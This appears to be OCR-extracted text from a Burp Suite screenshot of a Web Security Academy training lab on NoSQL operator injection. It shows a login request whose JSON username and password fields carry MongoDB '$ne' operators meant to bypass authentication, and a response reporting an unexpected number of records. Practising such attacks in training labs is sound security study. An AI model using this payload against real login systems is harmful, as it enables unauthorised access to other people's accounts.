 Send
Cancel
< ▾
> ▾
Target: https://0a290094039406d4834d60200028002d.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a290094039406d4834d60200028002d.web-security-academy.net
3 Cookie: session=iOJOrZlBpXqcpNzbriUtOWEIqkVkhOBf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a290094039406d4834d60200028002d.web-security-academy.net/login
9 Content-Type: application/json
10 Origin: https://0a290094039406d4834d60200028002d.web-security-academy.net
11 Content-Length: 75
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 {
"username":{
"$ne":"invalidusername"
},
"password":{
"$ne":"invalidpassword"
}
}
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting NoSQL operator injection
to bypass authentication
Back to lab home
Back to lab description
LAB Not solved
Internal Server Error
Query returned unexpected number of records
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3